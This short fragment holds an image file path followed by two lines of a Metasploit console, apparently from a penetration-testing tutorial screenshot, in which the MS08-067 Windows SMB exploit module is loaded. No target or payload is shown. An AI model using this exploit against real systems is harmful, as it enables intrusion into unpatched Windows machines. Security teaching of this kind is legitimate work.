 msf5 > use exploit/windows/smb/ms08_067_netapi
msf5 exploit(windows/smb/ms08_067_netapi) >